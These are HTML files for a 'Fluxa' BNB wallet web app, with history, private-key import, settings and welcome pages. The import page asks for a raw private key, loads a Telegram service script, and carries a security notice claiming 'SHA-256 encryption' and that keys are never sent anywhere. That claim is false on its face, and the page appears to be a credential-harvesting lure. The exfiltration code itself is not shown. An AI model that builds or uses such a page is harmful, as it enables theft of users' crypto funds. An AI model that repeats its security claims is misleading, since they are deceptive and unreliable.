                <p id="emptyStateMessage">Your transactions will appear here once you start using your wallet</p>
            </div>

            <!-- Exchange Rate Info -->
            <div class="exchange-info">
                <p>Exchange Rate: $1 USD = ₦1,580</p>
                <p class="rate-note">Rates are approximate and may vary</p>
            </div>

            <!-- Navigation -->
            <div class="bottom-nav">
                <button class="nav-btn" onclick="goToDashboard()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                    </svg>
                    <span>Home</span>
                </button>
                <button class="nav-btn" onclick="goToCalculator()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="4" y="4" width="16" height="16" rx="2" ry="2"/>
                        <line x1="9" y1="9" x2="9" y2="15"/>
                        <line x1="15" y1="9" x2="15" y2="15"/>
                    </svg>
                    <span>Calculate</span>
                </button>
                <button class="nav-btn active" onclick="goToHistory()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <polyline points="12,6 12,12 16,14"/>
                    </svg>
                    <span>History</span>
                </button>
                <button class="nav-btn" onclick="goToSettings()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="3"/>
                        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1 1.51V5a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/>
                    </svg>
                    <span>Settings</span>
                </button>
            </div>
        </div>
    </div>

    <script src="history-script.js"></script>
</body>
</html>
</file>

<file: import.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Import Wallet - Fluxa</title>
    <link href="wallet-style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="wallet-card">
            <!-- Header -->
            <div class="header">
                <button class="back-btn" onclick="goBack()">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M19 12H5"/>
                        <path d="M12 19l-7-7 7-7"/>
                    </svg>
                </button>
                <h1>Import Wallet</h1>
                <div></div>
            </div>

            <!-- Main Content -->
            <div class="import-content">
                <!-- Wallet Icon -->
                <div class="wallet-icon-section">
                    <div class="icon-circle-gold">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 12V7H5a2 2 0 0 1 0-4h14v4"/>
                            <path d="M3 5v14a2 2 0 0 0 2 2h16v-5"/>
                            <path d="M18 12a2 2 0 0 0 0 4h4v-4z"/>
                        </svg>
                    </div>
                    <h3>Import Wallet</h3>
                    <p class="subtitle">Enter your private key to import your BNB wallet</p>
                </div>

                <!-- Import Form -->
                <div class="import-form-card">
                    <div class="form-section">
                        <label for="privateKey" class="input-label">Private Key</label>
                        <div class="input-wrapper">
                            <input 
                                type="password" 
                                id="privateKey" 
                                class="private-key-input" 
                                placeholder="Enter your private key (64 characters)"
                            >
                        </div>
                        
                        <button class="btn-gold" onclick="importWallet()">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="11" cy="11" r="8"/>
                                <path d="M21 21l-4.35-4.35"/>
                            </svg>
                            Import Wallet
                        </button>
                    </div>
                </div>

                <!-- Security Notice -->
                <div class="security-notice-card">
                    <div class="notice-content">
                        <div class="notice-icon">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10"/>
                                <line x1="12" y1="16" x2="12" y2="12"/>
                                <line x1="12" y1="8" x2="12.01" y2="8"/>
                            </svg>
                        </div>
                        <div>
                            <h4>Security Notice</h4>
                            <p>Your private key is processed locally using SHA-256 encryption and never sent to our servers. Your wallet address will be derived automatically.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="telegram-service.js"></script>
    <script src="import-script.js"></script>
</body>
</html>
</file>


<file: settings.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Settings - Fluxa Wallet</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="wallet-style.css">
    <style>
        .settings-container {
            max-width: 400px;
            margin: 0 auto;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
            min-height: 100vh;
            position: relative;
            overflow-x: hidden;
        }

        .settings-header {
            display: flex;
            align-items: center;
            gap: 16px;
            padding: 20px 24px;
            background: rgba(0, 0, 0, 0.2);
            border-bottom: 1px solid #374151;
        }

        .settings-header h1 {
            color: #FFD700;
            font-size: 24px;
            font-weight: 700;
            margin: 0;
            flex: 1;
        }

        .back-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 40px;
            height: 40px;
            background: rgba(255, 255, 255, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 12px;
            color: #ffffff;
            cursor: pointer;
            transition: all 0.2s;
        }

        .back-btn:hover {
            background: rgba(255, 255, 255, 0.2);
            transform: translateY(-2px);
        }

        .settings-sections {
            padding: 24px;
            display: flex;
            flex-direction: column;
            gap: 24px;
            margin-bottom: 100px;
        }

        .settings-card {
            background: rgba(31, 41, 55, 0.8);
            border: 1px solid #374151;
            border-radius: 16px;
            padding: 20px;
            backdrop-filter: blur(10px);
        }

        .settings-header-section {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
            color: #FFD700;
            font-weight: 600;
            font-size: 16px;
        }

        .settings-item {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 12px 0;
            border-bottom: 1px solid #374151;
        }

        .settings-item:last-child {
            border-bottom: none;
        }

        .settings-info {
            flex: 1;
        }

        .settings-title {
            color: white;
            font-weight: 500;
            margin-bottom: 4px;
            font-size: 14px;
        }

        .settings-description {
            color: #9CA3AF;
            font-size: 12px;
            line-height: 1.4;
        }

        .toggle-switch {
            position: relative;
            display: inline-block;
            width: 50px;
            height: 24px;
        }

        .toggle-switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        .slider {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #4B5563;
            transition: .4s;
            border-radius: 24px;
        }

        .slider:before {
            position: absolute;
            content: "";
            height: 18px;
            width: 18px;
            left: 3px;
            bottom: 3px;
            background-color: white;
            transition: .4s;
            border-radius: 50%;
        }

        input:checked + .slider {
            background-color: #FFD700;
        }

        input:checked + .slider:before {
            transform: translateX(26px);
        }

        .settings-btn {
            display: flex;
            align-items: center;
            gap: 12px;
            width: 100%;
            padding: 14px 16px;
            background: #374151;
            border: 1px solid #4B5563;
            border-radius: 12px;
            color: #D1D5DB;
            cursor: pointer;
            transition: all 0.2s;
            text-decoration: none;
            font-size: 14px;
        }

        .settings-btn:hover {
            background: #4B5563;
            border-color: #6B7280;
            transform: translateY(-1px);
        }

        .settings-btn.danger {
            background: #7F1D1D;
            border-color: #991B1B;
            color: #FCA5A5;
        }

        .settings-btn.danger:hover {
            background: #991B1B;
            border-color: #B91C1C;
        }

        .settings-btn.primary {
            background: linear-gradient(135deg, #8B5CF6, #3B82F6);
            border-color: #8B5CF6;
            color: white;
        }

        .settings-btn.primary:hover {
            box-shadow: 0 4px 20px rgba(139, 92, 246, 0.4);
        }

        .referral-code-box {
            display: flex;
            align-items: center;
            gap: 8px;
            background: #374151;
            border-radius: 8px;
            padding: 12px;
            margin: 12px 0;
        }

        .referral-code {
            flex: 1;
            color: #D1D5DB;
            font-family: 'Courier New', monospace;
            font-size: 14px;
        }

        .copy-btn, .toggle-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 32px;
            height: 32px;
            background: #4B5563;
            border: none;
            border-radius: 6px;
            color: #D1D5DB;
            cursor: pointer;
            transition: all 0.2s;
        }

        .copy-btn:hover, .toggle-btn:hover {
            background: #6B7280;
        }

        .referral-stats {
            display: flex;
            gap: 20px;
            margin: 16px 0;
        }

        .referral-stat {
            text-align: center;
            flex: 1;
            padding: 12px;
            background: rgba(139, 92, 246, 0.1);
            border-radius: 8px;
            border: 1px solid rgba(139, 92, 246, 0.3);
        }

        .stat-value {
            font-size: 20px;
            font-weight: bold;
            color: #FFD700;
            margin-bottom: 4px;
        }

        .stat-label {
            font-size: 12px;
            color: #9CA3AF;
        }

        .developer-section {
            text-align: center;
        }

        .developer-name {
            font-size: 18px;
            font-weight: bold;
            background: linear-gradient(135deg, #FFD700, #8B5CF6);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            margin-bottom: 4px;
        }

        .developer-title {
            color: #9CA3AF;
            font-size: 14px;
            margin-bottom: 16px;
        }

        .security-item {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
        }

        .security-item:last-child {
            margin-bottom: 0;
        }

        .security-item svg {
            color: #3B82F6;
            margin-top: 2px;
            flex-shrink: 0;
        }

        .version-info {
            text-align: center;
            padding: 16px;
            background: rgba(0, 0, 0, 0.3);
            border-radius: 12px;
            border: 1px solid #374151;
        }

        .app-version {
            color: #9CA3AF;
            font-size: 14px;
            margin-bottom: 4px;
        }

        .app-features {
            color: #6B7280;
            font-size: 12px;
        }

        .language-selector {
            padding: 8px 12px;
            background: #374151;
            border: 1px solid #4B5563;
            border-radius: 8px;
            color: #D1D5DB;
            cursor: pointer;
            min-width: 80px;
            text-align: center;
        }

        .currency-display {
            padding: 6px 12px;
            background: rgba(255, 215, 0, 0.2);
            border: 1px solid rgba(255, 215, 0, 0.3);
            border-radius: 6px;
            color: #FFD700;
            font-size: 12px;
            font-weight: 500;
        }

        .wallet-section {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .wallet-info {
            background: rgba(0, 0, 0, 0.3);
            padding: 12px;
            border-radius: 8px;
            border: 1px solid #374151;
        }

        .wallet-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 8px;
        }

        .wallet-item:last-child {
            margin-bottom: 0;
        }

        .wallet-label {
            color: #9CA3AF;
            font-size: 12px;
        }

        .wallet-value {
            color: #D1D5DB;
            font-size: 12px;
            font-family: 'Courier New', monospace;
        }

        .bottom-nav {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 100%;
            max-width: 400px;
            background: rgba(31, 41, 55, 0.95);
            backdrop-filter: blur(10px);
            border-top: 1px solid #374151;
            padding: 12px 24px;
            display: flex;
            justify-content: space-around;
            z-index: 1000;
        }

        .nav-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
            color: #6B7280;
            cursor: pointer;
            transition: all 0.2s;
            text-decoration: none;
            padding: 8px;
            border-radius: 8px;
        }

        .nav-item.active {
            color: #FFD700;
            background: rgba(255, 215, 0, 0.1);
        }

        .nav-item:hover {
            color: #D1D5DB;
        }

        .nav-label {
            font-size: 10px;
            font-weight: 500;
        }

        .notification {
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            z-index: 1001;
            min-width: 300px;
            max-width: 90%;
        }

        @keyframes slideInDown {
            from {
                opacity: 0;
                transform: translate(-50%, -20px);
            }
            to {
                opacity: 1;
                transform: translate(-50%, 0);
            }
        }
    </style>
</head>
<body>
    <div class="settings-container">
        <!-- Header -->
        <div class="settings-header">
            <button class="back-btn" onclick="goBack()">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <polyline points="15,18 9,12 15,6"/>
                </svg>
            </button>
            <h1>Settings</h1>
        </div>

        <!-- Settings Sections -->
        <div class="settings-sections">
            <!-- Wallet Information -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="1" y="3" width="22" height="18" rx="2" ry="2"/>
                        <line x1="1" y1="9" x2="23" y2="9"/>
                    </svg>
                    <span>Wallet Information</span>
                </div>
                <div class="wallet-section">
                    <div class="wallet-info">
                        <div class="wallet-item">
                            <span class="wallet-label">Wallet Address:</span>
                            <span class="wallet-value" id="walletAddressDisplay">Loading...</span>
                        </div>
                        <div class="wallet-item">
                            <span class="wallet-label">Balance:</span>
                            <span class="wallet-value" id="walletBalanceDisplay">Loading...</span>
                        </div>
                        <div class="wallet-item">
                            <span class="wallet-label">Network:</span>
                            <span class="wallet-value">Binance Smart Chain</span>
                        </div>
                    </div>
                    <button class="settings-btn" onclick="backupWallet()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                            <polyline points="7,10 12,15 17,10"/>
                            <line x1="12" y1="15" x2="12" y2="3"/>
                        </svg>
                        Backup Wallet
                    </button>
                </div>
            </div>

            <!-- Preferences -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="3"/>
                        <path d="M12 1v6m0 6v6M5.636 5.636l4.243 4.243m4.242 4.242l4.243 4.243M1 12h6m6 0h6M5.636 18.364l4.243-4.243m4.242-4.242l4.243-4.243"/>
                    </svg>
                    <span>Preferences</span>
                </div>
                <div class="settings-item">
                    <div class="settings-info">
                        <div class="settings-title">Language</div>
                        <div class="settings-description">Choose your preferred language</div>
                    </div>
                    <select class="language-selector" id="languageSelect" onchange="changeLanguage()">
                        <option value="en">English</option>
                        <option value="es">Español</option>
                        <option value="fr">Français</option>
                        <option value="zh">中文</option>
                        <option value="ar">العربية</option>
                        <option value="hi">हिन्दी</option>
                    </select>
                </div>
                <div class="settings-item">
                    <div class="settings-info">
                        <div class="settings-title">Currency Display</div>
                        <div class="settings-description">Primary currency for balance display</div>
                    </div>
                    <div class="currency-display" onclick="toggleCurrencyPreference()">
                        <span id="currencyDisplay">USD</span>
                    </div>
                </div>
                <div class="settings-item">
                    <div class="settings-info">
                        <div class="settings-title">Dark Theme</div>
                        <div class="settings-description">Use dark theme for better night viewing</div>
                    </div>
                    <label class="toggle-switch">
                        <input type="checkbox" id="darkThemeToggle" onchange="toggleTheme()">
                        <span class="slider"></span>
                    </label>
                </div>
            </div>

            <!-- Notifications -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/>
                        <path d="M13.73 21a2 2 0 0 1-3.46 0"/>
                    </svg>
                    <span>Notifications</span>
                </div>
                <div class="settings-item">
                    <div class="settings-info">
                        <div class="settings-title">Transaction Alerts</div>
                        <div class="settings-description">Get notified for incoming/outgoing transactions</div>
                    </div>
                    <label class="toggle-switch">
                        <input type="checkbox" id="transactionNotifications" onchange="toggleNotification('transaction')" checked>
                        <span class="slider"></span>
                    </label>
                </div>
                <div class="settings-item">
                    <div class="settings-info">
                        <div class="settings-title">Push Notifications</div>
                        <div class="settings-description">Allow app to send push notifications</div>
                    </div>
                    <label class="toggle-switch">
                        <input type="checkbox" id="pushNotifications" onchange="toggleNotification('push')" checked>
                        <span class="slider"></span>
                    </label>
                </div>
                <div class="settings-item">
                    <div class="settings-info">
                        <div class="settings-title">Price Alerts</div>
                        <div class="settings-description">Notify when BNB price changes significantly</div>
                    </div>
                    <label class="toggle-switch">
                        <input type="checkbox" id="priceAlerts" onchange="toggleNotification('price')">
                        <span class="slider"></span>
                    </label>
                </div>
            </div>

            <!-- Referral Program -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/>
                        <circle cx="9" cy="7" r="4"/>
                        <path d="M23 21v-2a4 4 0 0 0-3-3.87"/>
                        <path d="M16 3.13a4 4 0 0 1 0 7.75"/>
                    </svg>
                    <span>Referral Program</span>
                </div>
                <div class="referral-stats">
                    <div class="referral-stat">
                        <div class="stat-value">0</div>
                        <div class="stat-label">Referrals</div>
                    </div>
                    <div class="referral-stat">
                        <div class="stat-value">$0</div>
                        <div class="stat-label">Earned</div>
                    </div>
                </div>
                <div>
                    <div class="settings-title" style="margin-bottom: 8px;">Your Referral Code</div>
                    <div class="referral-code-box">
                        <code class="referral-code" id="referralCode">••••••••</code>
                        <button class="toggle-btn" onclick="toggleReferralCode()">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                <circle cx="12" cy="12" r="3"/>
                            </svg>
                        </button>
                        <button class="copy-btn" onclick="copyReferralCode()">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/>
                                <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
                            </svg>
                        </button>
                    </div>
                </div>
                <button class="settings-btn primary" onclick="shareReferralCode()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"/>
                        <polyline points="16,6 12,2 8,6"/>
                        <line x1="12" y1="2" x2="12" y2="15"/>
                    </svg>
                    Share Referral Code
                </button>
            </div>

            <!-- Security -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                    </svg>
                    <span>Security</span>
                </div>
                <div class="security-item">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="3"/>
                        <path d="M12 1v6m0 6v6"/>
                    </svg>
                    <div>
                        <div class="settings-title">End-to-End Encryption</div>
                        <div class="settings-description">Your private keys are encrypted locally</div>
                    </div>
                </div>
                <div class="security-item">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                        <circle cx="12" cy="16" r="1"/>
                        <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
                    </svg>
                    <div>
                        <div class="settings-title">Secure Storage</div>
                        <div class="settings-description">Keys stored using industry standards</div>
                    </div>
                </div>
                <div class="security-item">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M9 12l2 2 4-4"/>
                        <circle cx="12" cy="12" r="9"/>
                    </svg>
                    <div>
                        <div class="settings-title">Verified Transactions</div>
                        <div class="settings-description">All transactions are cryptographically verified</div>
                    </div>
                </div>
            </div>

            <!-- Support -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"/>
                    </svg>
                    <span>Support & Help</span>
                </div>
                <button class="settings-btn" onclick="contactDeveloper()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.885 3.488"/>
                    </svg>
                    Contact Developer
                </button>
                <button class="settings-btn" onclick="showFAQ()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                        <line x1="12" y1="17" x2="12.01" y2="17"/>
                    </svg>
                    FAQ & Help
                </button>
                <button class="settings-btn" onclick="reportIssue()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
                        <line x1="12" y1="9" x2="12" y2="13"/>
                        <line x1="12" y1="17" x2="12.01" y2="17"/>
                    </svg>
                    Report Issue
                </button>
            </div>

            <!-- Developer -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <polyline points="16,18 22,12 16,6"/>
                        <polyline points="8,6 2,12 8,18"/>
                    </svg>
                    <span>Developer</span>
                </div>
                <div class="developer-section">
                    <div class="developer-name">GENX DEVELOPER</div>
                    <div class="developer-title">Blockchain Developer & Security Expert</div>
                    <button class="settings-btn primary" onclick="contactDeveloper()">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.885 3.488"/>
                        </svg>
                        Message on WhatsApp
                    </button>
                </div>
            </div>

            <!-- About -->
            <div class="settings-card">
                <div class="settings-header-section">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="12" y1="16" x2="12" y2="12"/>
                        <line x1="12" y1="8" x2="12.01" y2="8"/>
                    </svg>
                    <span>About</span>
                </div>
                <div class="version-info">
                    <div class="app-version">Fluxa Wallet v2.1.0</div>
                    <div class="app-features">BNB • BSC • Secure • Fast • Reliable</div>
                </div>
            </div>

            <!-- Danger Zone -->
            <div class="settings-card">
                <div class="settings-header-section" style="color: #ef4444;">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
                        <line x1="12" y1="9" x2="12" y2="13"/>
                        <line x1="12" y1="17" x2="12.01" y2="17"/>
                    </svg>
                    <span>Danger Zone</span>
                </div>
                <button class="settings-btn danger" onclick="logout()">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/>
                        <polyline points="16,17 21,12 16,7"/>
                        <line x1="21" y1="12" x2="9" y2="12"/>
                    </svg>
                    Logout & Clear Data
                </button>
            </div>
        </div>

        <!-- Bottom Navigation -->
        <div class="bottom-nav">
            <a href="dashboard.html" class="nav-item">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                    <polyline points="9,22 9,12 15,12 15,22"/>
                </svg>
                <span class="nav-label">Dashboard</span>
            </a>
            <a href="calculator.html" class="nav-item">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <rect x="4" y="2" width="16" height="20" rx="2"/>
                    <line x1="8" y1="6" x2="16" y2="6"/>
                    <line x1="8" y1="10" x2="16" y2="10"/>
                    <line x1="8" y1="14" x2="16" y2="14"/>
                    <line x1="8" y1="18" x2="16" y2="18"/>
                </svg>
                <span class="nav-label">Calculator</span>
            </a>
            <a href="history.html" class="nav-item">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="12" cy="12" r="10"/>
                    <polyline points="12,6 12,12 16,14"/>
                </svg>
                <span class="nav-label">History</span>
            </a>
            <a href="settings.html" class="nav-item active">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="12" cy="12" r="3"/>
                    <path d="M12 1v6m0 6v6M5.636 5.636l4.243 4.243m4.242 4.242l4.243 4.243M1 12h6m6 0h6M5.636 18.364l4.243-4.243m4.242-4.242l4.243-4.243"/>
                </svg>
                <span class="nav-label">Settings</span>
            </a>
        </div>
    </div>

    <script src="settings-script.js"></script>
</body>
</html>
</file>

<file: welcome.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fluxa - Premium Mobile Wallet Platform</title>
    <link href="welcome-style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <div class="container">
        <div class="welcome-screen">
            <!-- Bitcoin Icon and Title -->
            <div class="header-section">
                <div class="bitcoin-icon">
                    <svg width="40" height="40" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M23.638 14.904c-1.602 6.43-8.113 10.34-14.542 8.736C2.67 22.05-1.244 15.525.362 9.105 1.962 2.67 8.475-1.243 14.9.358c6.43 1.605 10.342 8.115 8.738 14.546z"/>
